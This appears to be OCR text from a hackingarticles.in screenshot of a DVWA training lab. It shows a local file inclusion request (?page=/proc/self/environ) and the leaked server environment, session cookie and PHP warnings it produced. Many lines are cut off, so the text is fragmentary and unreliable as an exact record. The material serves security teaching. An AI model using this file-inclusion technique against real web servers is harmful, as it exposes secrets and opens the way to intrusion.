 dvwa/vulnerabilities/fi/?page=/proc/self/environ
Search
REDIRECT_HANDLER=php5-cgiREDIRECT_STATUS=200HTTP_HOST=192.168.1.102HTTP_USER_AGENT=Mozilla/5.0 (X11; Linux x86_64
Firefox/45.0HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5HTTP
deflateHTTP_COOKIE=security=low; security_level=1; PHPSESSID=83307d7320bc86c694d7281c38100df9HTTP_CONNECTION=keep-aliveH
www.hackingarticles.in
bin:/binSERVER_SIGNATURE=
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.1.102 Port 80
SERVER_SOFTWARE=Apache/2.2.8 (Ubuntu)
DAV/2SERVER_NAME=192.168.1.102SERVER_ADDR=192.168.1.102SERVER_PORT=80REMOTE_ADDR=192.168.1.101DOCUMENT_RO
SERVER_ADMIN=webmaster@localhostSCRIPT_FILENAME=/usr/lib/cgi-bin/phpREMOTE_PORT=54096REDIRECT_QUERY_STRING=page
dvwa/vulnerabilities/fi/index.phpGATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP/1.1REQUEST_METHOD=GETQUERY_STRING
environREQUEST_URI=/dvwa/vulnerabilities/fi/?page=/proc/self/environSCRIPT_NAME=/cgi-bin/phpPATH_INFO=/dvwa/vulnerabilities/fi/index
dvwa/vulnerabilities/fi/index.php
www.hackingarticles.in
Warning: Cannot modify header information - headers already sent by (output started at /proc/5349/environ:1) in /var/www/dvwa/dvwa/includes
Warning: Cannot modify header information - headers already sent by (output started at /proc/5349/environ:1) in /var/www/dvwa/dvwa/includes
Warning: Cannot modify header information - headers already sent by (output started at /proc/5349/environ:1) in /var/www/dvwa/dvwa/includes
DVWA